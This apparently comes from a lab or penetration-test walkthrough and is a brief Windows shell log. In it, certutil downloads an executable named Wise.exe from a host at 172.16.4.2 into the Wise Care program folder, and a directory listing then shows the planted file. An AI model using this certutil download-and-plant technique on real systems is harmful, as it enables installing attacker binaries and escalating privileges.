 C:\Program Files (x86)\Wise>certutil -urlcache -f http://172.16.4.2/Wise.exe Wise.exe
certutil -urlcache -f http://172.16.4.2/Wise.exe Wise.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Program Files (x86)\Wise>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0AE1-7923

 Directory of C:\Program Files (x86)\Wise

03/23/2020  11:11 AM    <DIR>          .
03/23/2020  11:11 AM    <DIR>          ..
11/14/2016  04:52 PM    <DIR>          Wise Care 365
10/27/2016  05:33 PM    <DIR>          Wise Disk Cleaner
03/23/2020  11:11 AM             7,168 Wise.exe
               1 File(s)          7,168 bytes
               4 Dir(s)  53,335,760,896 bytes free

C:\Program Files (x86)\Wise>